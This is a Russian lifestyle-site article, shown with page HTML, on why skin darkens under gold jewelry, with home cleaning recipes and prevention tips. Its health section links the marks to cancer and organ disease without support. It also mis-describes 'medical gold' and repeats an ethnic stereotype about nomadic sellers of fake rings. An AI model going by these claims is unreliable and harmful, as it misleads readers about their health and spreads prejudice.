<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/snegouborshhiki-champion" itemprop="item"><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2021-10-19">19.10.2022 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1><span id="i">Почему чернеет кожа от золота на руках и теле человека</span></h1><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Почему чернеет кожа от золота на руках и теле человека</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Почему чернеет кожа от золота на руках и теле человека</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> Основные причины дефекта</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_3">1.2.1</span> Почему темнеет золото</a></li><li><a href="#i-5"><span class="toc_number toc_depth_3">1.2.2</span> Способы выведения налета</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_2">1.3</span> Низкое качество металла</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">1.4</span> Возможные последствия и пути их устранения</a></li><li><a href="#-6"><span class="toc_number toc_depth_2">1.5</span> ТОП-6 методов очищения почерневшего золота в домашних условиях</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">1.6</span> Причины почернения на коже после золотых украшений</a><ul><li><a href="#i-9"><span class="toc_number toc_depth_3">1.6.1</span> Проблемы со здоровьем</a></li></ul></li><li><a href="#i-10"><span class="toc_number toc_depth_2">1.7</span> Как избежать почернения кожи?</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">1.8</span> Темнеет ли медицинское золото?</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">1.9</span> Как избежать почернения кожи</a></li></ul></li></ul></div><!--/noindex-->

<h2><span id="i-2">Почему чернеет кожа от золота на руках и теле человека</span></h2>
<p>Золото — благородный драгоценный металл. Он — причина войн и сражений, за него дрались насмерть и убивали. Золото может сделать человека богатым, красивым и элегантным.</p>
<p>Одни считают его презренным металлом, другие — самым чистым и натуральным материалом для изготовления украшений.</p>
<p>Многие предпочитают носить золотые украшения. Принято, что обручальные кольца покупают исключительно из этого металла.</p>
<p>Другие украшения, также, придают владельцу элегантность, говорят о его статусе в обществе, материальном благополучии и изысканном вкусе.</p>
<p>Единственный минус таких украшений — потемнение кожи.</p>
<p>Что является причиной такой реакции, стоит ли беспокоиться о своём здоровье и как исправить ситуацию — наиболее частые вопросы владельцев ювелирных украшений.</p>
<p>Стоит разобраться в причинах этой проблемы, она весьма распространена сегодня.</p>
<h2><span id="i-3">Основные причины дефекта</span></h2>
<p>Как уже было сказано, золото является благородным металлом, обладает ценными качествами, которые, тем не менее, не спасают в некоторых случаях. Бывает так, что золото чернеет, теряя свой цвет и блеск, или же золото оставляет черные следы на коже. Подобные неприятные последствия вовсе не значат, что металл потерял свои свойства. Зачастую причиной подобного служит внешний фактор, который изначально контролируется владельцем украшения. Но случаются и исключения, о которых тоже следует знать.</p>
<p style="clear: both"></p>
<h3><span id="i-4">Почему темнеет золото</span></h3>
<ol>
<li>Лигатура. Так как при изготовлении золотых изделий никогда не используется чистое золото, требуются определенные примеси, которые позволят усилить износостойкость. Обычно это серебро, палладий или медь. Ювелирные мастерские стараются снизить стоимость производственного процесса за счет иных добавок, что приводит не только к понижению качества изделия, но и к тому, что золото теряет свои свойства в очень короткие сроки. В таких случаях рекомендуется немедленно вернуть изделие в ювелирный магазин, потребовав возврата денежных средств или замены.</li>
<li>Естественные выделения организма. Человеческое тело постоянно выделяет различные вещества, которые являются результатом жизнедеятельности. Многие из них достаточно негативно влияют на золото. Украшения, даже те, что носятся в ушах и почти не соприкасаются с кожей (за исключением застежки), могут потемнеть. Золото потемнело – это не значит, что в его составе обязательно присутствуют некачественные примеси. Это значит, что его нужно регулярно чистить, снимая слой налета, чтобы окисление не стало критичным.</li>
<li>Ещё одной причиной, которая касается преимущественно представительниц прекрасного пола, является частое использование различных косметических средств, которые имеют в своём составе разнообразные соединения ртути и йода. Это достаточно неприятный вариант, так как в таком случае на золотых украшениях появляются серые пятна, которые невозможно вывести.</li>
</ol>
<p>Обращайте на то, как ведут себя другие украшения – возможно, причина кроется именно в вашем стиле носки.</p>
<h3><span id="i-5">Способы выведения налета</span></h3>
<p>Если налет всё же можно убрать, это следует делать с осторожностью, так как если не золото, то некоторые виды мягких камней можно легко повредить различными спиртовыми или щелочными растворами.</p>
<p>Почистить золото в домашних условиях вполне возможно. Это потребует от вас только внимания к условиям ухода за определенными составляющими изделия.</p>
<p style="clear: both"></p>
<p>Если ваше украшение не включает в себя никаких мягких элементов, вы можете смело приготовить раствор, который состоит из:</p>
<ul>
<li>нашатырного спирта;</li>
<li>жидкого мыла.</li>
</ul>
<h2><span id="i-6">Низкое качество металла</span></h2>
<p style="clear: both"></p>
<p>Основной причиной появления полосы на пальцах называют низкое качество металла, который используется для изготовления украшений. Поскольку золото в чистом виде не годится для украшений, в него добавляются различные примеси, включая серебро или медь. Числу примесей соответствует номер пробы, проставляемый на каждом изделии.</p>
<p>Самой лучшей пробой считается 585, которая имеет в составе 59 процентов золота. Они практически не ломаются и имеют характерный блеск. Если появилась черная полоса на пальце, то примесей в составе больше заявленного.</p>
<p>Потому важно приобретать ювалирные изделия только в специализированных магазинах и проверять товар перед покупкой. Иногда причиной появления служит паста, придающая изделию блеск. Но ее эффект недолог и исчезает спустя несколько дней.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/podtyazhka-litsa-stoimost-vidy-foto-do-i-posle-operatsii-uhod-za-kozhej-shei.html" target="_blank" class="uc54762f90fd1acd5b2ba1640c9fafb19"><!-- INLINE RELATED POSTS 1/3 //--><style> .uc54762f90fd1acd5b2ba1640c9fafb19 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc54762f90fd1acd5b2ba1640c9fafb19:active, .uc54762f90fd1acd5b2ba1640c9fafb19:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc54762f90fd1acd5b2ba1640c9fafb19 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc54762f90fd1acd5b2ba1640c9fafb19 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc54762f90fd1acd5b2ba1640c9fafb19 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc54762f90fd1acd5b2ba1640c9fafb19:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Подтяжка лица – стоимость, виды, фото до и после операции. Уход за кожей шеи</span></div></a></div><h2><span id="i-7">Возможные последствия и пути их устранения</span></h2>
<p>Почему под золотом и украшениями из него <strong>чернеет кожа</strong>? Ответ на этот вопрос может заключаться в следующей причине – очень часто для обработки ювелирных украшений используется полировочная паста. В случае, если при дальнейшей обработке украшение плохо промывается, то эта паста может достаточно длительное время оставлять на коже загадочный темный след. Беспокоиться не стоит – через некоторое время следов не должно оставаться.</p>
<p style="clear: both"></p>
<p>Еще одной причиной, по которой чернеет кожа от золота, может являться наличие аллергических реакций у человека.</p>
<blockquote>
<p>Так, негативная реакция на сплав никеля, который используется для изготовления ювелирных украшений, может послужить источником темных пятен на коже.</p>
</blockquote>
<p>Не стоит забывать о косметических средствах, предназначенных для ухода за руками и ногтями – они усиливают последствия электролиза. Ювелирные украшения, изготовленные из сплава золота и меди, могут оставлять не только черные, но и зеленые следы на коже.</p>
<h2><span id="-6">ТОП-6 методов очищения почерневшего золота в домашних условиях</span></h2>
<p>Существует несколько проверенных рецептов, с помощью которых можно очистить ювелирные легированные украшения:</p>
<ol>
<li><strong>Нашатырь + стиральный порошок. Нужно 4 капли нашатыря (примерно одна ложка) смешать с водой (один стакан), затем — с порошком для стирки. В смесь опустите изделие, потрите его мягкой тканью. Способ отлично подойдет для очистки низкопробной бижутерии.</strong></li>
<li><strong>Мыльный раствор-один из самых простых методов. Смешать с водой жидкое или кусковое мыло, опустить в него зубную щетку и потереть ею изделие. Тереть нужно аккуратно до тех пор, пока украшение не станет чистым.</strong></li>
<li><strong>Нашатырный спирт + детский шампунь. Возьмите одну ложку детского шампуня, 100 мл воды, 30 мл нашатыря. Смешайте ингредиенты. В получившееся средство поместите украшение на 1,5-2 часа.</strong></li>
<li><strong>Нашатырный спирт + сахар + вода. Смешайте 200 мл крутого кипятка с 50 граммами сахара. В получившееся средство поместите изделие на двое суток, после этого протрите его нашатырем с теплой водой.</strong></li>
<li><strong>Перекись водорода + сода. Перемешайте ингредиенты: 100 мл воды, 35 мл перекиси водорода, 20 граммов соды. В получившуюся смесь поместите украшение на 2-3 часа.</strong></li>
<li><strong>Сахар/соль + вода. Наполните стеклянную емкость 150 мл горячей воды, добавьте 50 граммов соли или сахара. Погрузите в получившуюся смесь золотое изделие. Через 10 часов украшения нужно ополоснуть в чистой воде, удалить с него следы сахара/соли, протереть мягкой тканью или бумажным полотенцем.</strong></li>
<li><strong>Нашатырь + магнезия + глицерин. Возьмите одинаковое количество ингредиентов, вмешайте их в заранее подготовленной емкости. Полученным средством натрите украшение, после чего промойте его водой, просушите.</strong></li>
<li><strong>Пиво + яичный белок. Вам понадобится белок одного куриного яйца и 2 чайные ложки светлого пива. Соедините ингредиенты, тщательно перемешав их в отдельной емкости. Золотое украшение нужно натереть получившимся средством, после смыть остатки очищающей смеси.</strong></li>
</ol>
<p>Существуют еще необычные способы очищения ювелирных золотых изделий от отемнения:</p>
<p style="clear: both">
<ul>
<li><strong>Обмокните ватную палочку в уксусной кислоте и протрите изделие. Это метод очистки можно использовать при удалении налета с украшений с камнями. Уксус может заменить свежевыжатый сок одной луковицы.</strong></li>
<li><strong>Опустите украшение в стакан с Pepsi или Coca Cola. Вещества в напитках очистят темнеющие цепочки, кольца, крестики и т. д.</strong></li>
<li><strong>Налейте в емкость 25%-ый раствор аммиака, опустите в него украшение на 10 минут.</strong></li>
<li><strong>Бальзам для губ или губная помада избавят изделие от небольших загрязнений.</strong></li>
</ul>
<p><strong>Способы очистки золотых изделий</strong></p>
<h2><span id="i-8">Причины почернения на коже после золотых украшений</span></h2>
<p>Следы от золотых украшений на теле появляются неслучайно и не у всех. Если украшение новое и ранее от других изделий проблем не возникало, то после носки рекомендуется проверить сертификат изделия. Зачастую ювелиры стремятся увеличить процент лигатуры в золотых украшениях, чтобы снизить затраты на производство. Цена изделия уменьшается, качество становится хуже.</p>
<p>Почему золото оставляет черные следы, если оно «проверено временем»? для этого существует несколько причин.</p>
<h3><span id="i-9">Проблемы со здоровьем</span></h3>
<p>Если на пальцах рук (и других частях) остается черный след от драгоценного украшения, то это может быть связано с возникновением проблем в организме человека. Медики не отрицают, что драгоценные камни реагируют на состояние отдельных частей тела, меняя окрас, цвет. Похожая реакция наблюдается у золота, только вместо смены палитры и блеска остаются черные следы. Если чернеют пальцы от золотых колец, хотя раньше подобной реакции на благородный металл не наблюдалось, то рекомендуется обратиться к медицинскому специалисту для обследования.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/maska-dlya-litsa-iz-podorozhnika-podorozhnik-dlya-litsa-retsepty-dlya-problemnoj-i-normalnoj-kozhi-maska-dlya-litsa-iz-soka-podorozhnika-ot-pryshhej.html" target="_blank" class="u7078dd99322f6faa90ea7343c380077d"><!-- INLINE RELATED POSTS 2/3 //--><style> .u7078dd99322f6faa90ea7343c380077d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7078dd99322f6faa90ea7343c380077d:active, .u7078dd99322f6faa90ea7343c380077d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7078dd99322f6faa90ea7343c380077d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7078dd99322f6faa90ea7343c380077d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7078dd99322f6faa90ea7343c380077d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7078dd99322f6faa90ea7343c380077d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Маска для лица из подорожника. Подорожник для лица – рецепты для проблемной и нормальной кожи. Маска для лица из сока подорожника от прыщей</span></div></a></div><h4>Причины</h4>
<p>Проблемы возникновения черноты могут быть различными вот некоторые из них:</p>
<ul>
<li>проблемы с почками или печенью;</li>
<li>развитие раковых опухолей;</li>
<li>беременность;</li>
<li>изменение гормонального фона;</li>
</ul>
<p>На возникновение пятен иногда влияет смена лекарственных препаратов, которые могут изменить ситуацию в организме. Если ситуация усугубляется, то следует выбрать аналог лекарственного препарата (после консультации с лечащим врачом) или изменить дозировку.</p>
<h5>Аллергия</h5>
<p style="clear: both">Почему от золота чернеет кожа? Аллергическая реакция на изделия с малым содержанием благородного металла является распространенной причиной возникновения темных пятен на коже. Чем выше процент лигатуры, тем сильнее организм может реагировать на украшение: чернеет кожа от золота, появляются пятна или сыпь. Применение средств от аллергии на время снизит негативное влияние, но лучший способ – не носить ювелирные изделия из неблагородных металлов, либо выбирать качественную бижутерию с большим содержанием золота.</p>
<p>Аллергия у детей на золото лечится сложнее и отрицательно сказывается на всем организме. При аллергической реакции на коже следует немедленно снять или заменить украшения, и обратиться к специалисту.</p>
<h6>Косметика и черные пятна от золота</h6>
<p style="clear: both">Крема и мази – одна из причин, почему чернеет палец от золотого кольца. Некоторые косметические средства вступают в химическую реакцию со сплавом, после чего остаётся черный след (из-за лигатуры). Золото практически не вступает в реакцию, процесс окисления затрагивает другие металлы в составе сплава. Чем больше их содержание (проба золота), тем больше шанс, что после использование косметики ювелирные изделия оставят темные следы под колечком. Почерневшие следы могут затронуть кутикулу, и вызвать инфекционное заболевание (грибок).</p>
<p>Если выбрать другую косметическую марку невыгодно, следует отказать от ношения ювелирного изделия или не использоваться их одновременно друг с другом.</p>
<p>Важно: при косметических процедурах или домашней уборке с использованием химических моющих средств рекомендуется снимать золотые украшения (даже если процедуры проводятся в перчатках, а не «голыми руками»). Так они лучше сохранят свой вид, и не будут окисляться при взаимодействии с другими элементами.</p>
<h6>Экология и черные пятна на коже</h6>
<p style="clear: both"></p>
<p>Неблагоприятная ситуация в природе пагубно сказывается на украшениях, которые подвергаются разрушению или воздействию химических элементов. Попавшие на металл пыль, грязь и прочие загрязнения – объяснение тому, почему чернеет палец под золотым кольцом, даже при аккуратной носке.</p>
<p>Если не удается избегать контакта с внешними раздражителями, и кожа после носки стала черной, то единственный способ избежать дальнейшего раздражения и возникновения болезней – тщательный уход и очищение. Мыть следует не только тело, избавляясь от следов с почернением, но и промывать и ухаживать за самими украшениями.</p>
<p>В местах с возможными химическими осадками ювелирные изделия могут не только чернеть, но и деформироваться. Мельчайшие частицы вещества постепенно проникают в состав лигатуры, и как результат — золото почернело, стало непривлекательным и непригодным к носке.</p>
<p>В случае с плохой экологией не следует носить украшения, если есть риск возникновения сильной химической реакции.</p>
<h6>Стресс и чернота от золота</h6>
<p style="clear: both">Почему чернеет палец после носки золотых украшений? Иногда виной всему стрессовые ситуации, которые влияют на весь организм. Испытывая сильно волнение, человек начинает активно потеть. Выработанное вещество вступает в реакцию с ювелирным изделием, из-за чего лигатура оставляет черные следы.</p>
<p>Если оставаться невозмутимым в любой ситуации невозможно, то можно пользоваться специальными дезодорантами и спреями для всего тела, чтобы снизить активность потовых желез. Их следует наносить перед надеванием ювелирных украшений, чтобы не было еще одной реакции (так как в составе дезодорантов содержится много сильных химических элементов, которые могут реагировать на металлы в составе сплава).</p>
<h6>Как устранить черноту</h6>
<p style="clear: both">Узнав, почему чернеет кожа, следует знать, как быстро избавляться от следов после носке золотых украшений. Так как в большинстве случаев черные следы представляют собой металлические частицы других металлов в составе лигатуры, то самый быстрый и легкий способ избавления от них – мытье. Перед промыванием следует снять украшения, так как вода может усугубить ситуацию с черными следами.</p>
<p>Если оттереть след с помощью воды не получается, то рекомендуется использовать нашатырный спирт, капель столовые ложки которого разбавляют в стакане воды.</p>
<p>Ватным диск, смоченный в средство для мытья посуды, поможет быстро удалить черные следы от позолоты. Альтернатива – стиральный порошок (нейтральный pH).</p>
<p><iframe src="https://youtube.com/embed/El4x5DjkdAM?feature=oembed"></iframe></p>
<h2><span id="i-10"><strong><em>Как избежать почернения кожи?</em></strong></span></h2>
<p>Самый главный совет: приобретайте ювелирные изделия в авторитетных магазинах. Таким образом вы точно будете уверены в качестве как ювелирного сплава, так и украшения. Помните: ювелирное изделие ненадлежащего качества можно вернуть в любой момент, особенно если вы сохранили бирки, чеки и другие свидетельства покупки.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/luchshie-maski-ot-chernyh-tochek-sposob-prigotovleniya-i-naneseniya-maska-ot-chyornyh-tochek-iz-gliny.html" target="_blank" class="u11fd42c8282cc8db735861d9b9a28fda"><!-- INLINE RELATED POSTS 3/3 //--><style> .u11fd42c8282cc8db735861d9b9a28fda { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u11fd42c8282cc8db735861d9b9a28fda:active, .u11fd42c8282cc8db735861d9b9a28fda:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u11fd42c8282cc8db735861d9b9a28fda { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u11fd42c8282cc8db735861d9b9a28fda .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u11fd42c8282cc8db735861d9b9a28fda .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u11fd42c8282cc8db735861d9b9a28fda:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Лучшие маски от черных точек. Способ приготовления и нанесения. Маска от чёрных точек из глины</span></div></a></div><p>Если вы купили колечко с рук по смешной цене, да еще у представителя всем известного кочевого народа, потемнению колечка удивляться не стоит: вряд ли в нем есть хоть капля золота или серебра. Нынешние умельцы научились подделывать даже пробирные клейма, поэтому доверять можно только солидным официальным продавцам.</p>
<p>Остальные рекомендации связаны преимущественно с эксплуатацией и хранением ювелирных изделий:</p>
<ul>
<li>Храните украшения в сухом проветриваемом помещении, подальше от источников тепла, в персональной шкатулке. Драгоценности должны быть защищены от прямых солнечных лучей и сырости, храниться в индивидуальных отделениях, а не вперемешку.</li>
<li>Не носите кольца постоянно. Даже обручальное кольцо нужно периодически снимать (на ночь, в жаркие дни, во время гигиенических процедур и тренировок) – это точно не повредит крепости вашего брака. Зато вы восстановите нормальное кровообращение и снизите риск повреждения украшения.</li>
<li>Периодически чистите украшение. Вполне возможно, что в возникновении темных отметин на коже виновато не качество изделия, а ваша собственная неаккуратность. Особое внимание следует уделять украшениям, которые вы носите постоянно либо долго храните в неподходящих условиях.</li>
</ul>
<blockquote>
<p>Будьте осторожны: палец может потемнеть оттого, что тесное кольцо препятствует нормальному кровообращению. Почернение – это, конечно, крайность, но если палец опухает и обретает синюшный оттенок, украшение нужно немедленно снять любым способом.</p>
</blockquote>
<h2><span id="i-11">Темнеет ли медицинское золото?</span></h2>
<p>О том, что существует медицинское золото, знает, пожалуй, каждый человек. Однако что это за золото и золото ли это вообще знают немногие.</p>
<blockquote>
<p>ВАЖНО: Медицинское золото – это не что иное, как сплав определенных металлов, а именно магния, никеля и хрома.</p>
</blockquote>
<p>Стоит также сказать, что из медицинского золота делают не только изысканные украшения, но и медицинские инструменты.</p>
<ul>
<li>Если смотреть на медицинское золото и на обычное золото, то отличия можно увидеть не сразу. В принципе именно этим и пользуются мошенники, которые выдают изделия из неблагородных металлов за настоящее золото.</li>
<li>Как правило, медицинское золото не темнеет, а все благодаря специальной полировке и покрытию.</li>
<li>Этот вид металла отлично подходит для людей, которые страдают аллергией на обычную бижутерию и серебро.</li>
<li>Также это хороший выход из ситуации, когда нет финансовой возможности приобрести дорогое изделие из серебра или золота.</li>
<li>Внешний вид изделий из медицинского золота очень привлекателен. Это всегда блестящие прочные украшения.</li>
</ul>
<p style="clear: both">  <br />Бывает ли потемнение медицинского золота</p>
<ul>
<li>Данный вид изделий очень практичен в ежедневной носке, потому как медицинское золото не боится ни царапин, ни потертостей. Уход за ним нужен минимальный в отличие от золота и белого золота.</li>
<li>К слову, именно серьгами-гвоздиками из медицинского золота делают первичные проколы ушек, а также такие изделия используют для пирсинга.</li>
<li>Чтобы украшения из такого металла выглядели эстетично и привлекательно достаточно изредка промывать их спиртом или же протирать спиртовой салфеткой.</li>
</ul>
<p>Золотые украшения – это мечта каждой женщины и девушки, ведь именно изделия из золота тонко подчеркивают красоту и женственность. Теперь при выборе украшения вы будете точно знать, какой именно металл вы предпочитаете.</p>
<p>Серебро, медицинское золото, обычное золото, а может все-таки белое? Решать только вам, ведь все зависит от ваших предпочтений и возможностей. Однако выбрав изделие, будьте готовы оказывать ему должный уход, ведь только так оно будет радовать вас своей красотой.</p>
<p><iframe src="https://youtube.com/embed/ODPoX6Oyf60?feature=oembed"></iframe></p>
<h2><span id="i-12">Как избежать почернения кожи</span></h2>
<p>Редко темные следы остаются на шее от цепочки, чаще всего чернеет кожа под кольцом. Чтобы предотвратить полоски от ювелирных украшений, нужно следовать простым правилам:</p>
<ol>
<li>Покупайте украшения только в тех салонах, которым доверяете, и просите сертификат качества.</li>
<li>Не берите золото с пробой ниже, чем 585.</li>
<li>Выбирайте дорогие сплавы. Белое золото с никелем выглядит не хуже, чем с платиной и палладием, но вот аллергия на никель – явление распространенное.</li>
</ol>
<p>Если у вас уже имеются ювелирные изделия, в чьих привычках оставлять чернеющие пятна, попробуйте выявить причину. Если отдавали в салон на чистку, нужно хорошо смыть остатки полировочной пасты: несколько раз прополоскать украшение в теплой воде, и кожа перестанет чернеть.</p>
<p>Если причина в смене косметики – вернитесь к той, при которой кольца не окислялись и не окрашивали пальцы. Не забывайте ухаживать за украшениями – чаще протирайте их, снимайте во время купания и уборки.</p>
<p><iframe src="https://youtube.com/embed/wi5HaX2Q6jc?feature=oembed"></iframe></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-12231" class="post-ratings"  data-nonce="698b1e4a90"><img id="rating_12231_1" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(12231, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_12231_2" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(12231, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_12231_3" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(12231, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_12231_4" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(12231, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_12231_5" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(12231, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-12231-loading" class="post-ratings-loading">
			<img src="https://kissland.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="А вы знаете, почему чернеет кожа от золота? Почему темнеет кожа от золота? Почему от золота на коже остаются черные следы">
						
												<meta itemprop="author" content="Iurii">

						<meta itemprop="datePublished" content="2021-10-19">
						<meta itemprop="dateModified" content="2021-10-19">
						<a itemprop="url" href="https://kissland.ru/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html" style="display:none">А вы знаете, почему чернеет кожа от золота? Почему темнеет кожа от золота? Почему от золота на коже остаются черные следы</a>
						<a itemprop="mainEntityOfPage" href="https://kissland.ru/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://kissland.ru/wp-content/cache/thumb/21/dfaa98b8dd22c21_320x200.jpg" alt="А вы знаете, почему чернеет кожа от золота? Почему темнеет кожа от золота? Почему от золота на коже остаются черные следы">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" alt="">
							</div>
						</div>
					</div><!-- .article-wrap -->
		 Статьи на тему:
